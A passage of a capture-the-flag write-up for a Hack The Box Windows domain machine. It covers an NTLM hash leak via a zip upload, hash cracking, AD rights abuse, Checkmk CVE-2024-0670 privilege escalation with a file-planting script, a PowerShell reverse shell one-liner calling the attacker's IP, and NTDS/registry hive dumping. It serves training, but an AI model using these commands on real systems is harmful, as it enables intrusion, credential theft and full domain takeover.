---- Entering directory: http://nanocorp.htb/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Nov 8 21:47:28 2025
DOWNLOADED: 4612 - FOUND: 17
Do not seems things that got interesting, let’s view page source.
We found out another subdomain which is hire.
→ Let’s add to /etc/hosts.
1
10.129.xx.xx nanocorp.htb dc01.nanocorp.htb hire.nanocorp.htb
Let’s check out http://hire.nanocorp.htb/.
Got ourself a form to apply for some position and things got our eyes are upload zip file only. From here, we remember to our past machine fluffy-htb-season8 which also mention this cve and related to upload zip file to NTLM Hash Leak. → We will look back to cve-2025-24071 and using this CVE-2025-24071_PoC.
The POC is taken from CVE-2025-24071 so we can check it out for more details later on.
Let’s get to it.
cve-2025-24071
1
2
3
4
└─$ python3 poc.py
Enter your file name: nanocorp
Enter IP (EX: 192.168.1.162): 10.xx.xx.xx
completed
1
2
└─$ ls
exploit.zip poc.py
Now we start responder to capture the NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
└─$ sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.xx.xx.xx]
Responder IPv6 [dead:beef:4::1003]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-43ZV7SA10GS]
Responder Domain Name [ZZPT.LOCAL]
Responder DCE-RPC Port [46515]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
Then we will upload our exploit.zip to hire website.
After we upload success, back to our responder.
1
2
3
[SMB] NTLMv2-SSP Client : 10.129.xx.xx
[SMB] NTLMv2-SSP Username : NANOCORP\web_svc
[SMB] NTLMv2-SSP Hash : web_svc::NANOCORP:fafbe9ffb44508a9:8E2D4570E695D02882B628285811D5D5:010100000000000000BB23D1FD50DC01AE7557D4F8D06F3F00000000020008005A005A005000540001001E00570049004E002D00340033005A005600370053004100310030004700530004003400570049004E002D00340033005A00560037005300410031003000470053002E005A005A00500054002E004C004F00430041004C00030014005A005A00500054002E004C004F00430041004C00050014005A005A00500054002E004C004F00430041004C000700080000BB23D1FD50DC0106000400020000000800300030000000000000000000000000200000471ADC0E3FFBE095478B231D2F85ADA3CE94B02E4293D9EBA298408D56AB489C0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0035000000000000000000
We capture the NTLM Hash for web_svc.
→ Gonna crack it out.
1
2
3
4
5
6
7
8
9
└─$ john web_svc.hash --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
dkxxxxxxxxxxxx (web_svc)
1g 0:00:00:02 DONE (2025-11-08 22:31) 0.3816g/s 708396p/s 708396c/s 708396C/s dobson5499..dixielove!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Got web_svc:dkxxxxxxxxxxxx.
→ Let’s verify it.
1
2
3
└─$ sudo nxc smb dc01.nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx'
SMB 10.129.xx.xx 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.xx.xx 445 DC01 [+] nanocorp.htb\web_svc:dkxxxxxxxxxxxx
It good to go, doing some enumrate around smb to see if we can access any folder with web_svc.
1
2
3
4
5
6
7
8
9
10
11
└─$ sudo nxc smb dc01.nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx' --shares
SMB 10.129.xx.xx 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.xx.xx 445 DC01 [+] nanocorp.htb\web_svc:dkxxxxxxxxxxxx
SMB 10.129.xx.xx 445 DC01 [*] Enumerated shares
SMB 10.129.xx.xx 445 DC01 Share Permissions Remark
SMB 10.129.xx.xx 445 DC01 ----- ----------- ------
SMB 10.129.xx.xx 445 DC01 ADMIN$ Remote Admin
SMB 10.129.xx.xx 445 DC01 C$ Default share
SMB 10.129.xx.xx 445 DC01 IPC$ READ Remote IPC
SMB 10.129.xx.xx 445 DC01 NETLOGON READ Logon server share
SMB 10.129.xx.xx 445 DC01 SYSVOL READ Logon server share
Let’s enum users to see that is our next target.
1
2
3
4
5
6
7
8
9
10
└─$ sudo nxc smb dc01.nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx' --users
SMB 10.129.xx.xx 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.xx.xx 445 DC01 [+] nanocorp.htb\web_svc:dkxxxxxxxxxxxx
SMB 10.129.xx.xx 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.xx.xx 445 DC01 Administrator 2025-04-09 23:00:49 0 Built-in account for administering the computer/domain
SMB 10.129.xx.xx 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.xx.xx 445 DC01 krbtgt 2025-04-03 01:38:45 0 Key Distribution Center Service Account
SMB 10.129.xx.xx 445 DC01 web_svc 2025-04-09 22:59:38 0
SMB 10.129.xx.xx 445 DC01 monitoring_svc 2025-11-09 10:33:55 0
SMB 10.129.xx.xx 445 DC01 [*] Enumerated 5 local users: NANOCORP
We got another user monitoring_svc.
→ Let’s head to bloodhound.
Remember to generate new
/etc/krb5.confcause using kerberos services so having this one can sync when we doing and not getting some error. Also the clock skew is so strong so we will usefaketimeall the way and the+<hours>depends on our countries so be sure to check this one carefully.
Bloodhound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ faketime -f '+7h' bloodhound-ce-python -ns 10.129.xx.xx -dc dc01.nanocorp.htb -d nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx' -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: nanocorp.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.nanocorp.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.nanocorp.htb
INFO: Found 6 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.nanocorp.htb
INFO: Done in 00M 55S
INFO: Compressing output into 20251109114435_bloodhound.zip
Let’s inject the zip file to bloodhound and discuss about this.
Cause we also got web_svc, we will find path from this user.
We can see that WEB_SVC@NANOCORP.HTB can AddSelf to IT_SUPPORT@NANOCORP.HTB and this group got ForceChangePassword to MONITORING_SVC@NANOCORP.HTB.
→ Which is a really straightforward path so let’s hit it.
First we will addmember web_svc to IT_Support group.
1
2
└─$ faketime -f '+7h' bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx' add groupMember IT_SUPPORT web_svc
[+] web_svc added to IT_SUPPORT
Then reset the password for monitoring_svc via forcechangepassword.
1
2
└─$ faketime -f '+7h' bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb -u 'web_svc' -p 'dkxxxxxxxxxxxx' set password monitoring_svc Pass@123
[+] Password changed successfully!
Now let’s enter this session with winrmexec cause there is port 5986 only.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
└─$ faketime -f '+7h' python3 winrmexec/evil_winrmexec.py -ssl -port 5986 -k nanocorp.htb/monitoring_svc:'Pass@123'@dc01.nanocorp.htb
[*] '-target_ip' not specified, using dc01.nanocorp.htb
[*] '-url' not specified, using https://dc01.nanocorp.htb:5986/wsman
[*] '-spn' not specified, using HTTP/dc01.nanocorp.htb@nanocorp.htb
[*] '-dc-ip' not specified, using nanocorp.htb
[*] requesting TGT for nanocorp.htb\monitoring_svc
[*] requesting TGS for HTTP/dc01.nanocorp.htb@nanocorp.htb
Ctrl+D to exit, Ctrl+C will try to interrupt the running pipeline gracefully
This is not an interactive shell! If you need to run programs that expect
inputs from stdin, or exploits that spawn cmd.exe, etc., pop a !revshell
Special !bangs:
!download RPATH [LPATH] # downloads a file or directory (as a zip file); use 'PATH'
# if it contains whitespace
!upload [-xor] LPATH [RPATH] # uploads a file; use 'PATH' if it contains whitespace, though use iwr
# if you can reach your ip from the box, because this can be slow;
# use -xor only in conjunction with !psrun/!netrun
!amsi # amsi bypass, run this right after you get a prompt
!psrun [-xor] URL # run .ps1 script from url; uses ScriptBlock smuggling, so no !amsi patching is
# needed unless that script tries to load a .NET assembly; if you can't reach
# your ip, !upload with -xor first, then !psrun -xor 'c:\foo\bar.ps1' (needs absolute path)
!netrun [-xor] URL [ARG] [ARG] # run .NET assembly from url, use 'ARG' if it contains whitespace;
# !amsi first if you're getting '...program with an incorrect format' errors;
# if you can't reach your ip, !upload with -xor first then !netrun -xor 'c:\foo\bar.exe' (needs absolute path)
!revshell IP PORT # pop a revshell at IP:PORT with stdin/out/err redirected through a socket; if you can't reach your ip and you
# you need to run an executable that expects input, try:
# PS> Set-Content -Encoding ASCII 'stdin.txt' "line1`nline2`nline3"
# PS> Start-Process some.exe -RedirectStandardInput 'stdin.txt' -RedirectStandardOutput 'stdout.txt'
!log # start logging output to winrmexec_[timestamp]_stdout.log
!stoplog # stop logging output to winrmexec_[timestamp]_stdout.log
PS C:\Users\monitoring_svc\Documents>
There we go!
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\monitoring_svc\Desktop> dir
Directory: C:\Users\monitoring_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/9/2025 1:02 AM 34 user.txt
PS C:\Users\monitoring_svc\Desktop> type user.txt
bf9002xxxxxxxxxxxxxxxxxxxxxxxxxx
Got our user.txt flag.
This user path seems pretty not that much hard, could it be author want to give us some easy entrance before harder root path part :D.
Initial Access
After we gain inside monitoring_svc, we remember that there is still one port we have one use to discuss yet which is 6556.
→ As we can scan it out from nmap so let’s nc to see what happen.
check_mk
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ nc nanocorp.htb 6556
<<<check_mk>>>
Version: 2.1.0p10
BuildDate: Aug 19 2022
AgentOS: windows
Hostname: DC01
Architecture: 64bit
WorkingDirectory: C:\Windows\system32
ConfigFile: C:\Program Files (x86)\checkmk\service\check_mk.yml
LocalConfigFile: C:\ProgramData\checkmk\agent\check_mk.user.yml
AgentDirectory: C:\Program Files (x86)\checkmk\service
PluginsDirectory: C:\ProgramData\checkmk\agent\plugins
StateDirectory: C:\ProgramData\checkmk\agent\state
ConfigDirectory: C:\ProgramData\checkmk\agent\config
TempDirectory: C:\ProgramData\checkmk\agent\tmp
LogDirectory: C:\ProgramData\checkmk\agent\log
SpoolDirectory: C:\ProgramData\checkmk\agent\spool
LocalDirectory: C:\ProgramData\checkmk\agent\local
<SNIP>
The output is alot so we put into my file and take a look at it.
We see that there is TempDirectory: C:\ProgramData\checkmk\agent\tmp that check_mk agent is running on so let’s check our the proccess of this.
1
2
3
4
5
6
7
8
PS C:\Users\monitoring_svc\Documents> Get-Process | Where-Object {$_.Name -match "check_mk"} | Format-List ProcessName,Id,Path,StartTime,Responding
ProcessName : check_mk_agent
Id : 1268
Path :
StartTime :
Responding : True
So we see there is id 1268, let’s check it out from the output file.
It was running under NT AUTHORITY\SYSTEM so this could be potential way to privilege escalation to root.
→ So we taking some googling.
Found this one local-privilege-escalation-via-writable-files-in-checkmk-agent and related to cve-2024-0670.
Privilege Escalation
We will take some look at the blog and then gonna exploit based on cve-2024-0670.
cve-2024-0670 (intended way)
From the blog it said with big line bold sentence that.
The Checkmk agent allows a local privilege escalation on a Windows system. The agent creates and executes temporary files that can be manipulated by an attacker.
And it also provide details POC for us to exploit our target as well.
It can be trigger wit this command msiexec /fa C:\Windows\Installer\fafda3e.msi but fafda3e.msi is different on every system so we need to find the match one with check_mk agent.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PS C:\Windows\Installer> dir
Directory: C:\Windows\Installer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/2/2025 6:25 PM {6070BE95-B84D-40FE-8ABD-C70B59F5A164}
d----- 4/5/2025 4:17 PM {675A6D5C-FF5A-11EF-AEA3-1967AD678D6D}
-a---- 3/28/2025 3:08 PM 12637696 1e6f2.msi
-a---- 5/10/2023 9:16 AM 184320 387c2.msi
-a---- 5/10/2023 9:21 AM 184320 387c6.msi
-a---- 5/10/2023 9:35 AM 192512 387ca.msi
-a---- 5/10/2023 9:39 AM 192512 387ce.msi
-a---- 4/2/2025 6:24 PM 60895232 387d1.msi
-a---- 4/2/2025 6:24 PM 20480 SourceHash{0025DD72-A959-45B5-A0A3-7EFEB15A8050}
-a---- 4/2/2025 6:25 PM 20480 SourceHash{6070BE95-B84D-40FE-8ABD-C70B59F5A164}
-a---- 4/5/2025 4:17 PM 20480 SourceHash{675A6D5C-FF5A-11EF-AEA3-1967AD678D6D}
-a---- 4/2/2025 6:24 PM 20480 SourceHash{73F77E4E-5A17-46E5-A5FC-8A061047725F}
-a---- 4/2/2025 6:24 PM 20480 SourceHash{C2C59CAB-8766-4ABD-A8EF-1151A36C41E5}
-a---- 4/2/2025 6:24 PM 20480 SourceHash{D5D19E2F-7189-42FE-8103-92CD1FA457C2}
1
2
3
4
5
6
7
8
PS C:\Windows\Installer> Get-ChildItem C:\Windows\Installer\*.msi | ForEach-Object { $i = New-Object -ComObject WindowsInstaller.Installer; $db = $i.OpenDatabase($_.FullName, 0); $v = $db.OpenView("SELECT Value FROM Property WHERE Property='ProductName'"); $v.Execute(); $r = $v.Fetch(); if($r) { Write-Host "$($_.Na
me) - $($r.StringData(1))" }; $v.Close() }
1e6f2.msi - Check MK Agent 2.1
387c2.msi - Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.36.32532
387c6.msi - Microsoft Visual C++ 2022 X86 Additional Runtime - 14.36.32532
387ca.msi - Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.36.32532
387ce.msi - Microsoft Visual C++ 2022 X64 Additional Runtime - 14.36.32532
387d1.msi - VMware Tools
So we found out 1e6f2.msi is the one we need.
→ Let’s give it a run to see what happen.
1
2
3
4
5
PS C:\Windows\Installer> Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
335 17 7068 18432 1268 0 check_mk_agent
1
2
3
4
5
6
PS C:\Windows\Installer> msiexec /fa C:\Windows\Installer\1e6f2.msi
PS C:\Windows\Installer> Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
335 17 7068 18432 1268 0 check_mk_agent
We can see there is no change when running the triger, let’s see if we can access the C:\Windows\Temp from monitoring_svc.
1
2
PS C:\Windows\Temp> dir
Access to the path 'C:\Windows\Temp' is denied.
Got denied so we need to switch back to web_svc by using RunasCs.
1
2
3
4
5
6
└─$ wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
└─$ unzip RunasCs.zip
Archive: RunasCs.zip
inflating: RunasCs.exe
inflating: RunasCs_net2.exe
Go to the %TEMP% or $env:TEMP and upload RunasCs.exe.
1
2
3
PS C:\Users\monitoring_svc\AppData\Local\Temp> !upload RunasCs.exe
uploading to C:\Users\monitoring_svc\AppData\Local\Temp\577dca2544bdf3b6.tmp
moving from C:\Users\monitoring_svc\AppData\Local\Temp\577dca2544bdf3b6.tmp to RunasCs.exe
1
2
3
4
5
6
7
8
9
PS C:\Users\monitoring_svc\AppData\Local\Temp> dir
Directory: C:\Users\monitoring_svc\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2025 3:41 AM 51712 RunasCs.exe
Start our penelope.
1
2
3
└─$ penelope -p 4545
[+] Listening for reverse shells on 0.0.0.0:4545 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 172.21.0.1 • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
Run the RunasCs to connect back our reverse shell.
1
2
3
4
5
PS C:\Users\monitoring_svc\AppData\Local\Temp> .\RunasCs.exe 'web_svc' 'dkxxxxxxxxxxxx' powershell -r 10.xx.xx.xx:4545
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a22f86$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 1064 created in background.
1
2
3
4
5
6
7
8
9
10
11
└─$ penelope -p 4545
[+] Listening for reverse shells on 0.0.0.0:4545 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 172.21.0.1 • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from DC01~10.129.xx.xx-Microsoft_Windows_Server_2022_Standard-x64-based_PC 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/DC01~10.129.xx.xx-Microsoft_Windows_Server_2022_Standard-x64-based_PC/2025_11_09-23_46_07-380.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
PS C:\Windows\system32> whoami
whoami
nanocorp\web_svc
Got ourself as web_svc.
→ Let’s run again the trigger and check out the C:\Windows\Temp.
1
2
3
4
5
6
PS C:\Windows\system32> Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
335 17 7068 18432 1268 0 check_mk_agent
1
2
3
4
5
6
7
8
PS C:\Windows\system32> msiexec /fa C:\Windows\Installer\1e6f2.msi
msiexec /fa C:\Windows\Installer\1e6f2.msi
PS C:\Windows\system32> Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Get-Process | Where-Object {$_.Name -match "check_mk_agent"}
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
236 15 3720 13316 8180 0 check_mk_agent
We can see the different with new PID has been created which mean the trigger works on web_svc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\Windows\system32> dir C:\Windows\Temp
dir C:\Windows\Temp
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/3/2025 5:05 PM vmware-SYSTEM
-a---- 11/10/2025 12:51 AM 53 af397ef28e484961ba48646a5d38cf54.db.ses
-a---- 11/10/2025 12:51 AM 0 mat-debug-5648.log
-a---- 11/10/2025 2:00 AM 33870 MpCmdRun.log
-a---- 11/10/2025 12:50 AM 102 silconfig.log
-a---- 11/4/2025 3:20 PM 189079 vmware-vmsvc-SYSTEM.log
-a---- 11/4/2025 3:18 PM 16602 vmware-vmtoolsd-Administrator.log
-a---- 11/10/2025 12:49 AM 20998 vmware-vmtoolsd-SYSTEM.log
-a---- 11/10/2025 12:56 AM 4891 vmware-vmtoolsd-web_svc.log
-a---- 11/4/2025 3:20 PM 66145 vmware-vmusr-Administrator.log
-a---- 11/10/2025 12:56 AM 5980 vmware-vmusr-web_svc.log
-a---- 11/10/2025 12:50 AM 20132 vmware-vmvss-SYSTEM.log
We can also access to C:\Windows\Temp as well.
Okay we then use this one to bruteforce pre-plant malicious file.
We need to craft a C script to display flag and also proof as well and after that will create ps1 script using the ideas from the image above.
→ Let’s craft it out and upload in to monitoring_svc then trigger with web_svc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ cat exploit.c
#include <windows.h>
#include <stdio.h>
int main() {
char user[256], buf[4096];
DWORD sz = sizeof(user);
GetUserNameA(user, &sz);
CreateDirectoryA("C:\\test", NULL);
FILE *out = fopen("C:\\test\\proof.txt", "w");
fprintf(out, "USER: %s\n\n", user);
FILE *in = fopen("C:\\Users\\Administrator\\Desktop\\root.txt", "r");
if (in) {
while (fgets(buf, sizeof(buf), in)) {
fprintf(out, "%s", buf);
}
fclose(in);
}
fclose(out);
return 0;
}
Complied it.
1
└─$ x86_64-w64-mingw32-gcc -o exploit.exe exploit.c -static
Upload exploit.exe to monitoring_svc.
1
2
3
PS C:\Users\monitoring_svc\AppData\Local\Temp> !upload exploit.exe
uploading to C:\Users\monitoring_svc\AppData\Local\Temp\f4d74ae58eac1c61.tmp
moving from C:\Users\monitoring_svc\AppData\Local\Temp\f4d74ae58eac1c61.tmp to exploit.exe
Then the script for bruteforce pre-plant malicious file.
Remove-Item C:\Windows\Temp\cmk_all_*.cmd -Force -ErrorAction SilentlyContinue
Write-Host "[*] Planting 14000 files..." -ForegroundColor Yellow
1000..15000 | ForEach-Object {
$dest = "C:\Windows\Temp\cmk_all_${_}_1.cmd"
Copy-Item -Path "$env:TEMP\exploit.exe" -Destination $dest -Force -ErrorAction SilentlyContinue
Set-ItemProperty -Path $dest -Name IsReadOnly -Value $true -ErrorAction SilentlyContinue
}
Write-Host "[+] Done! Files planted." -ForegroundColor Green
1
2
3
4
5
6
7
8
9
10
11
12
$script = @'
Remove-Item C:\Windows\Temp\cmk_all_*.cmd -Force -ErrorAction SilentlyContinue
Write-Host "[*] Planting 14000 files..." -ForegroundColor Yellow
1000..15000 | ForEach-Object {
$dest = "C:\Windows\Temp\cmk_all_${_}_1.cmd"
Copy-Item -Path "$env:TEMP\shell.exe" -Destination $dest -Force -ErrorAction SilentlyContinue
Set-ItemProperty -Path $dest -Name IsReadOnly -Value $true -ErrorAction SilentlyContinue
}
Write-Host "[+] Done! Files planted." -ForegroundColor Green
'@
$script | Out-File plant.ps1 -Encoding ASCII
Now run the plant.ps1.
1
2
3
PS C:\Users\monitoring_svc\AppData\Local\Temp> .\plant.ps1
[*] Planting 14000 files...
[+] Done! Files planted.
After that done, back to web_svc and trigger.
1
2
PS C:\Windows\system32> msiexec /fa "C:\Windows\Installer\1e6f2.msi"
msiexec /fa "C:\Windows\Installer\1e6f2.msi"
We can check out C:\Windows\Temp to see the output will give out temporary file with cmk_{}_{}_{}.cmd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Windows\system32> dir C:\Windows\Temp
dir C:\Windows\Temp
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/3/2025 5:05 PM vmware-SYSTEM
-a---- 11/11/2025 1:16 AM 53 af397ef28e484961ba48646a5d38cf54.db.ses
-a---- 11/11/2025 1:25 AM 7168 cmk_all_2771_1.cmd
-ar--- 11/11/2025 1:25 AM 7168 cmk_all_2772_1.cmd
-ar--- 11/11/2025 1:25 AM 7168 cmk_all_2773_1.cmd
<SNIP>
Now back to monitoring_svc session and type out proof.
1
2
3
4
PS C:\Users\monitoring_svc\AppData\Local\Temp> type \test\proof.txt
USER: SYSTEM
5d22b3xxxxxxxxxxxxxxxxxxxxxxxxxx
Boom! We can see that we are SYSTEM and grab our root.txt flag.
Thereforce, we can just combine together into one-liner command using powershell to reverse shell back as SYSTEM.
Step up our listener.
1
2
3
└─$ penelope -p 5555
[+] Listening for reverse shells on 0.0.0.0:5555 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 172.21.0.1 • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
Then from web_svc session run this one-liner command.
1
PS C:\Users\web_svc\AppData\Local\Temp> $ip="10.xx.xx.xx";$ps='$c=New-Object System.Net.Sockets.TCPClient("'+$ip+'",5555);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object Text.ASCIIEncoding).GetString($b,0,$i);$sb=(iex $d 2>&1|Out-String);$sb2=$sb+"PS "+(pwd).Path+"> ";$sb3=([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sb3,0,$sb3.Length);$s.Flush()};$c.Close()';$bytes=[Text.Encoding]::Unicode.GetBytes($ps);$enc=[Convert]::ToBase64String($bytes);$cmd="@echo off`npowershell -NoP -NonI -Exec Bypass -EncodedCommand $enc";Remove-Item C:\Windows\Temp\cmk_all_*.cmd -Force -EA SilentlyContinue;1000..15000|%{$cmd|Out-File "C:\Windows\Temp\cmk_all_${_}_1.cmd" -Encoding ASCII -Force;Set-ItemProperty "C:\Windows\Temp\cmk_all_${_}_1.cmd" -Name IsReadOnly -Value $true};msiexec /fa "C:\Windows\Installer\1e6f2.msi"
Waiting for few second, probably 20-30s and back to penelope.
In worst case, we can wait for 1 min or else we need to retry again few times :D.
1
2
3
4
5
6
7
8
9
10
└─$ penelope -p 5555
[+] Listening for reverse shells on 0.0.0.0:5555 → 127.0.0.1 • 172.xx.xx.xx • 172.xx.xx.xx • 172.21.0.1 • 10.xx.xx.xx
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from DC01~10.129.27.195-Microsoft_Windows_Server_2022_Standard-x64-based_PC 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/DC01~10.129.27.195-Microsoft_Windows_Server_2022_Standard-x64-based_PC/2025_11_11-23_04_28-313.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
PS C:\Windows\system32> whoami
nt authority\system
Now we can do anything like dump all sam.hive, system.hive, security.hive and ntds.dit and transfer back to our kali server to dump our the hashes.
1
2
PS C:\dump> reg save HKLM\SECURITY C:\dump\sam.hive (same with system and security)
The operation completed successfully.
Or we can use ntdsutil to dump all in one folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\dump> ntdsutil "ac i ntds" "ifm" "create full C:\dump\ntds" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full C:\dump\ntds
Creating snapshot...
Snapshot set {c8be1510-b7b9-426b-b1d2-b160b8398afe} generated successfully.
Snapshot {79a92e76-03ed-4c7f-8fb8-e291967b912d} mounted as C:\$SNAP_202511110313_VOLUMEC$\
Snapshot {79a92e76-03ed-4c7f-8fb8-e291967b912d} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202511110313_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: C:\dump\ntds\Active Directory\ntds.dit
Defragmentation Status (omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying C:\dump\ntds\registry\SYSTEM
Copying C:\dump\ntds\registry\SECURITY
Snapshot {79a92e76-03ed-4c7f-8fb8-e291967b912d} unmounted.
IFM media created successfully in C:\dump\ntds
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\dump> dir
Directory: C:\dump
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/11/2025 3:13 AM ntds
-a---- 11/11/2025 3:06 AM 49152 sam.hive
-a---- 11/11/2025 3:09 AM 32768 security.hive
-a---- 11/11/2025 3:06 AM 19161088 system.hive
Transfer back.
1
2
3
4
5
6
7
8
└─$ impacket-smbserver share . -smb2support -username 2fa0n -password 2fa0n
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
